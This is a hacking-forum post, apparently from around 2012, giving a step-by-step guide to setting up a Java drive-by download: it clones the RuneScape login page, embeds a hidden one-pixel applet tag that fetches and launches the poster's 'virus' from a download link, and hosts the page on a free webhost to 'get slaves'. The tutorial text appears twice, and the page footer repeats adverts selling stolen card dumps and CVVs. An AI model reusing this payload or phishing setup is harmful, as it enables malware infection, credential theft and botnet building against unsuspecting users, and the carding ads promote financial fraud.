Log in
Latest topics
Top posting users this week
| No user |
Nimbuzz id Maker
Setting up a FUD Java Driveby on a Free webhost
Page 1 of 1
 Setting up a FUD Java Driveby on a Free webhost
Setting up a FUD Java Driveby on a Free webhost
easy steps on how to setup a FUD, Free and Easy Javadriveby. Anonyone could do this!
With a simple Java Driveby, you can get slaves way easier!
STEP 1:
First of all, you need this JDB package, it contains the .jar file and some pictures. When you set the JDB up you should upload ALL of these files in order to let it work.
Download link:
JDB package. Click here.
STEP 2:
Now we have all the files we need, its time to clone a website!
I will be using the RuneScape login page as example:

After you save it, you will receive the index.html and other files
(you must upload all of those in order to work)

STEP 3:
Now its time to add our Java driveby applet code in the index.html by editing it with notepad or HTML-Kit
We add in this code, at the top of the html code:
DONT FORGET TO ADD YOUR DIRECT LINK, at the space above!
This will launch your virus, from the direct link.
This is how it will look like:
Press save, and save it again as index.html
Now we have all our files, and they are ready to be uploaded to a webhost!
STEP 4:
Time for setting up the free webhost and upload all your files!
If you already have a premium webhost/domain, upload your files to your own host. If you dont have a host, we will use this free webhost called Dolphhost.
NOTE: If this free webhosting doesnt work for you, try a different one! There are plenty out there! (use the same steps as below)
VISIT DOLPHHOST HERE
Once there, register:

After that, confirm your email. And then you will be ready to register a free domain!

With a simple Java Driveby, you can get slaves way easier!
STEP 1:
First of all, you need this JDB package, it contains the .jar file and some pictures. When you set the JDB up you should upload ALL of these files in order to let it work.
Download link:
JDB package. Click here.
STEP 2:
Now we have all the files we need, its time to clone a website!
I will be using the RuneScape login page as example:

After you save it, you will receive the index.html and other files
(you must upload all of those in order to work)

STEP 3:
Now its time to add our Java driveby applet code in the index.html by editing it with notepad or HTML-Kit
We add in this code, at the top of the html code:
- Code:
<applet name='Please Run To
Continue' width='1' height='1' code='taipans.class'
archive='java.jar'><param name="funtime" value="DIRECT LINK
HERE!!!"></applet>
DONT FORGET TO ADD YOUR DIRECT LINK, at the space above!
This will launch your virus, from the direct link.
This is how it will look like:
Press save, and save it again as index.html
Now we have all our files, and they are ready to be uploaded to a webhost!
STEP 4:
Time for setting up the free webhost and upload all your files!
If you already have a premium webhost/domain, upload your files to your own host. If you dont have a host, we will use this free webhost called Dolphhost.
NOTE: If this free webhosting doesnt work for you, try a different one! There are plenty out there! (use the same steps as below)
VISIT DOLPHHOST HERE
Once there, register:

After that, confirm your email. And then you will be ready to register a free domain!

♥- Member

- Posts : 58
Points : 172
Reputation : 0
Join date : 2012-12-25
 Similar topics
Similar topics» bombus java
» addlist sender java
» [IOS][FREE]Unlimited EA game codes
» Create your free VCC now
» Spy Eye V1.5.9 Craced By Nerokime Onlly Here and FREE= Mediafire=
» addlist sender java
» [IOS][FREE]Unlimited EA game codes
» Create your free VCC now
» Spy Eye V1.5.9 Craced By Nerokime Onlly Here and FREE= Mediafire=
Page 1 of 1
Permissions in this forum:
You cannot reply to topics in this forum

» Mobile Server Available 24/7 Online Service Feel Free For Use
» VENDOR OF HIGH QUALITY FIRST HAND DUMPS !!! SELL CVV FRESH-PAYPAL-TRANSFER WU
» VENDOR OF HIGH QUALITY FIRST HAND DUMPS !!! SELL CVV FRESH-PAYPAL-TRANSFER WU
» VENDOR OF HIGH QUALITY FIRST HAND DUMPS !!! SELL CVV FRESH-PAYPAL-TRANSFER WU
» VENDOR OF HIGH QUALITY FIRST HAND DUMPS !!! SELL CVV FRESH-PAYPAL-TRANSFER WU
» VENDOR OF HIGH QUALITY FIRST HAND DUMPS !!! SELL CVV FRESH-PAYPAL-TRANSFER WU
» VENDOR OF HIGH QUALITY FIRST HAND DUMPS !!! SELL CVV FRESH-PAYPAL-TRANSFER WU
» VENDOR OF HIGH QUALITY FIRST HAND DUMPS !!! SELL CVV FRESH-PAYPAL-TRANSFER WU